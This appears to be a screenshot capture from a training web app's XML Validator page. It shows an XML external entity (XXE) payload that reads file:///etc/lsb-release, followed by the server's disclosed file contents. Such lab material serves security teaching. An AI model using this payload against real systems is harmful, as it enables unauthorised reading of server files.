 XML Validator
Back
Help Me!
Hints and Videos
Please Enter XML to Validate
Example: <somexml><message>Hello World</message></somexml>
XML
<!DOCTYPE foo [ <!ENTITY test SYSTEM
"file:///etc/lsb-release" > ]> <xmlEtiketi>
<mesaj>&test;</mesaj></xmlEtiketi>
1
Validate XML
2
XML Submitted
<!DOCTYPE foo [ <!ENTITY test SYSTEM "file:///etc/lsb-release" > ]> <xmlEtiketi><mesaj>&test;</mesaj></xmlEtiketi>
Text Content Parsed From XML
3
DISTRIB_ID=Ubuntu DISTRIB_RELEASE=18.04 DISTRIB_CODENAME=bionic DISTRIB_DESCRIPTION="Ubuntu 18.04.6 LTS"